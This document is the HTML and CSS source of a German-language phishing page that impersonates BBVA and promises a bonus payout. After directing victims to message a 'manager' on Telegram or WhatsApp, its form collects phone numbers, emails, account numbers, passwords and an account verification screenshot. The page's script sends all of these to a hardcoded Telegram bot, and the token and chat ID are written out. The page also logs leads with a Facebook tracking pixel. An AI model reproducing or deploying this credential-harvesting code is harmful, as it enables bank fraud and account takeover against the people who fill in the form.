
<file: success.html>
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Auszahlung - BBVA</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Poppins:wght@600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1249266569838979');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1249266569838979&ev=PageView&noscript=1"
    /></noscript>
    <style>
        body { font-family: 'Inter', sans-serif; }
        .step-1-card {
            background: linear-gradient(145deg, #1c2128, #111418);
            border: 2px solid #ff4d4d;
            border-radius: 16px;
            padding: 24px 20px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(255, 77, 77, 0.15);
        }
        .step-title {
            color: #ff4d4d;
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            margin-bottom: 12px;
            display: block;
            font-weight: 700;
        }
        .important-note {
            background: rgba(255, 77, 77, 0.1);
            color: #ff4d4d;
            padding: 10px;
            border-radius: 8px;
            font-size: 0.85rem;
            margin-bottom: 15px;
            border: 1px solid rgba(255, 77, 77, 0.2);
            text-align: center;
        }
        .btn-messenger {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            font-size: 0.95rem !important;
            font-weight: 600 !important;
            height: 54px;
            border-radius: 12px !important;
            transition: all 0.3s ease;
            border: none !important;
            color: #fff !important;
            text-decoration: none;
        }
        .icon-tg, .icon-wa { width: 22px; height: 22px; background-size: contain; background-repeat: no-repeat; display: inline-block; }
        .icon-tg { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 0 0-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z'/%3E%3C/svg%3E"); }
        .icon-wa { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M12.012 2c-5.508 0-9.987 4.479-9.987 9.987 0 1.763.463 3.426 1.277 4.876L2 22l5.308-1.391c1.4.764 2.992 1.199 4.692 1.199 5.508 0 9.987-4.479 9.987-9.987 0-5.508-4.479-9.987-9.987-9.987zm4.567 14.162c-.225.63-.787 1.144-1.417 1.341-.449.14-.99.231-2.474-.383-1.923-.8-3.15-2.765-3.245-2.893-.094-.128-.772-.924-.772-1.767 0-.843.441-1.258.599-1.428.158-.17.344-.213.458-.213.114 0 .229.001.328.005.105.004.246-.04.385.291.142.341.487 1.187.529 1.272.042.085.07.184.013.298-.057.114-.085.184-.17.284-.085.1-.178.223-.254.3-.085.085-.174.178-.075.348.099.17.441.725.945 1.175.649.578 1.196.758 1.366.843.17.085.27.071.37-.043.1-.114.426-.496.54-.666.114-.17.227-.142.383-.085.156.057 1.006.475 1.177.56.17.085.284.128.326.198.043.07.043.407-.181 1.037z'/%3E%3C/svg%3E"); }
        .btn-tg { background: linear-gradient(135deg, #2AABEE 0%, #229ED9 100%) !important; }
        .btn-wa { background: linear-gradient(135deg, #25D366 0%, #128C7E 100%) !important; }
        .file-upload-container { border: 1px dashed #30363d; background: #161b22; border-radius: 12px; padding: 20px; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <main class="main-card">
            <div class="step-1-card">
                <span class="step-title">Schritt 1: Zuerst Kontaktieren</span>
                <div class="important-note">
                    🛑 <b>ACHTUNG:</b> Füllen Sie das Formular NICHT aus, bevor Sie eine Bestätigung vom Manager erhalten haben.
                </div>
                <p style="font-weight: 500; font-size: 0.95rem; margin-bottom: 20px; color: #e6edf3;">
                    Schreiben Sie dem Manager "BONUS" in Telegram oder WhatsApp:
                </p>
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px;">
                    <a href="https://t.me/kobel1999?text=Hallo,%20ich%20m%C3%B6chte%20ein%20BBVA-Konto%20registrieren" onclick="fbq('track', 'Contact');" class="btn-messenger btn-tg">
                        <i class="icon-tg"></i> Telegram
                    </a>
                    <a href="https://wa.me/447853157781?text=Hallo,%20ich%20m%C3%B6chte%20ein%20BBVA-Konto%20registrieren" onclick="fbq('track', 'Contact');" class="btn-messenger btn-wa">
                        <i class="icon-wa"></i> WhatsApp
                    </a>
                </div>
            </div>

            <div class="form-divider" style="color: #444; font-size: 0.7rem; letter-spacing: 2px;">DANACH (SCHRITT 2)</div>

            <h2 style="font-size: 1.1rem; margin-bottom: 15px; font-family: 'Poppins';">Schritt 2: Datenübermittlung</h2>

            <form id="verificationForm" class="compact-form">
                <label>Ihre Kontakt-Handynummer:</label>
                <input type="tel" id="userPhone" placeholder="+49..." required>

                <label>E-Mail vom Manager:</label>
                <input type="email" id="regEmail" placeholder="name@mail.com" required>
                
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px;">
                    <div>
                        <label>Nummer:</label>
                        <input type="text" id="regPhone" placeholder="12345" required>
                    </div>
                    <div>
                        <label>Passwort:</label>
                        <input type="text" id="regPass" placeholder="******" required>
                    </div>
                </div>

                <label>Bestätigungsscreenshot:</label>
                <div class="file-upload-container" onclick="document.getElementById('photo-upload').click()">
                    <div style="margin-bottom: 10px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#00d2ff" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M17 8l-5-5-5 5M12 3v12"/></svg>
                    </div>
                    <div class="upload-text">
                        <b>Foto hochladen</b>
                        <span>Laden Sie einen Screenshot der Bestätigungsseite Ihres Kontos hoch (Verifizierungs-Status).</span>
                    </div>
                    <input type="file" id="photo-upload" class="hidden-input" accept="image/*" required onchange="updateFileName(this)">
                </div>
                <div id="file-name-display" class="file-name-info" style="font-size: 0.7rem; padding-top: 5px; color: #8b949e;">Keine Datei ausgewählt</div>

                <button type="submit" class="btn-primary" id="submitBtn" style="margin-top: 25px; height: 56px; background: #00d2ff; color: #000; font-family: 'Poppins'; font-size: 1rem; border: none; width: 100%; border-radius: 12px; font-weight: 700; cursor: pointer;">
                    Auszahlung beantragen
                </button>
            </form>
        </main>
    </div>

    <script>
        const botToken = '8208977713:AAFqG2kZpj_SgtomllDdrBQAn4DG9V6t2OI';
        const chatId = '787580401';

        function updateFileName(input) {
            const display = document.getElementById('file-name-display');
            if (input.files.length > 0) {
                display.textContent = "✓ " + input.files[0].name;
                display.style.color = "#00d2ff";
            }
        }

        document.getElementById('verificationForm').onsubmit = async (e) => {
            e.preventDefault();
            const btn = document.getElementById('submitBtn');
            btn.disabled = true;
            btn.innerHTML = 'Prüfung läuft...';

            const userPhone = document.getElementById('userPhone').value;
            const regEmail = document.getElementById('regEmail').value;
            const regPhone = document.getElementById('regPhone').value;
            const regPass = document.getElementById('regPass').value;
            const fileInput = document.getElementById('photo-upload');

            const message = `🚀 *NEUE ANFRAGE*\n\n📱 Kontakt: ${userPhone}\n📧 Email: ${regEmail}\n📞 Nummer: ${regPhone}\n🔑 PW: ${regPass}`;

            try {
                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
                });

                if (fileInput.files.length > 0) {
                    const formData = new FormData();
                    formData.append('chat_id', chatId);
                    formData.append('photo', fileInput.files[0]);
                    await fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, { method: 'POST', body: formData });
                }

                // Tracking Lead Event added
                fbq('track', 'Lead');

                alert('Erfolgreich gesendet!');
            } catch (error) {
                alert('Fehler beim Senden.');
                btn.disabled = false;
                btn.innerHTML = 'Auszahlung beantragen';
            }
        };
    </script>
</body>
</html>
</file>
<file: style.css>
/* --- ОСНОВНЫЕ НАСТРОЙКИ --- */
:root {
    --bg-dark: #0d1117;
    --card-bg: #161b22;
    --accent-blue: #00d2ff;
    --text-main: #ffffff;
    --text-dim: #8b949e;
    --success-green: #25d366;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: var(--bg-dark);
    color: var(--text-main);
    line-height: 1.6;
    overflow-x: hidden;
}

/* --- КОНТЕЙНЕР --- */
.container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    padding: 40px 20px;
    text-align: center;
}

/* --- КАРТОЧКА --- */
.main-card {
    background: var(--card-bg);
    border-radius: 24px;
    padding: 30px 20px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
    border: 1px solid #30363d;
}

.title {
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1.2;
}

.highlight {
    color: var(--accent-blue);
}

.description {
    color: var(--text-dim);
    font-size: 0.95rem;
    margin-bottom: 25px;
}

/* --- БЛОК УСЛОВИЙ (DISCLAIMER) --- */
.disclaimer-box {
    background: rgba(255, 255, 255, 0.03);
    border-left: 4px solid var(--accent-blue);
    padding: 20px;
    margin: 25px 0;
    text-align: left;
    border-radius: 12px;
}

.disclaimer-box h3 {
    font-size: 1rem;
    margin-bottom: 10px;
    color: #fff;
}

.disclaimer-box ul {
    list-style: none;
}

.disclaimer-box li {
    margin-bottom: 12px;
    font-size: 0.85rem;
    color: #e6edf3;
    line-height: 1.5;
}

.disclaimer-box strong {
    color: var(--accent-blue);
}

/* --- КНОПКИ --- */
.btn-primary {
    display: block;
    width: 100%;
    background: var(--accent-blue);
    color: #000;
    text-decoration: none;
    padding: 16px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 1rem;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
    text-align: center;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 210, 255, 0.4);
    opacity: 0.9;
}

.timer {
    margin-top: 15px;
    font-size: 0.85rem;
    color: var(--text-dim);
}

#countdown {
    color: #ff4d4d;
    font-weight: bold;
}

/* --- ПОЛЯ ВВОДА (ДЛЯ SUCCESS.HTML) --- */
label {
    display: block;
    text-align: left;
    margin-bottom: 8px;
    font-size: 0.85rem;
    color: var(--text-dim);
    margin-top: 15px;
}

input[type="text"],
input[type="tel"],
input[type="email"] {
    width: 100%;
    padding: 14px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid #30363d;
    border-radius: 10px;
    color: white;
    font-size: 0.95rem;
    margin-bottom: 10px;
}

input:focus {
    border-color: var(--accent-blue);
    outline: none;
    background: rgba(0, 210, 255, 0.05);
}

/* --- КРАСИВОЕ ПОЛЕ ЗАГРУЗКИ --- */
.file-upload-container {
    background: rgba(255, 255, 255, 0.02);
    border: 2px dashed #30363d;
    border-radius: 12px;
    padding: 25px;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

.file-upload-container:hover {
    border-color: var(--accent-blue);
    background: rgba(0, 210, 255, 0.05);
}

.upload-icon { font-size: 2rem; }
.upload-text strong { display: block; color: #fff; font-size: 0.9rem; }
.upload-text span { color: var(--text-dim); font-size: 0.8rem; }
.hidden-input { display: none; }
.file-name-info { font-size: 0.8rem; margin-top: 8px; color: var(--text-dim); }

/* --- ОТЗЫВЫ --- */
.reviews-section { margin-top: 50px; }
.section-title { font-size: 1.2rem; margin-bottom: 20px; color: var(--text-dim); }

.reviews-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 15px;
}

.review-card {
    background: var(--card-bg);
    padding: 20px;
    border-radius: 16px;
    border: 1px solid #30363d;
    text-align: left;
}

.review-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 12px;
}

.avatar {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid var(--accent-blue);
}

.review-author { font-weight: 700; font-size: 0.9rem; }
.review-date { font-size: 0.7rem; color: var(--text-dim); }
.review-text { font-size: 0.85rem; color: #e6edf3; font-style: italic; }
.stars { color: #ffb400; font-size: 0.8rem; margin-top: 10px; }

/* --- УВЕДОМЛЕНИЯ (TOASTS) --- */
#notification-container {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9999;
    width: 90%;
    max-width: 320px;
}

.toast {
    background: #1c2128;
    border: 1px solid var(--accent-blue);
    border-radius: 12px;
    padding: 12px 16px;
    margin-bottom: 10px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.5);
    opacity: 0;
    transform: translateY(-20px);
    transition: all 0.5s ease;
}

.toast.show {
    opacity: 1;
    transform: translateY(0);
}

.toast-content { display: flex; align-items: center; gap: 12px; text-align: left; }
.toast-avatar { width: 35px; height: 35px; border-radius: 50%; }
.toast-content strong { font-size: 0.85rem; display: block; }

/* --- МОДАЛЬНОЕ ОКНО --- */
.modal-overlay {
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0, 0, 0, 0.9);
    display: flex; justify-content: center; align-items: center;
    z-index: 10000; padding: 20px;
}

.modal-content {
    background: var(--card-bg);
    padding: 40px 20px;
    border-radius: 24px;
    text-align: center;
    border: 1px solid #30363d;
    max-width: 350px;
}

.modal-icon { font-size: 3rem; margin-bottom: 20px; }

/* --- ФУТЕР --- */
.footer {
    margin-top: 40px;
    padding-bottom: 20px;
    font-size: 0.75rem;
    color: var(--text-dim);
}
.contact-first-step div {
    display: flex;
    gap: 10px;
}

.contact-first-step .btn-primary {
    flex: 1; /* Кнопки будут одинаковой ширины */
    padding: 12px 5px;
    font-size: 0.9rem;
}
</file>
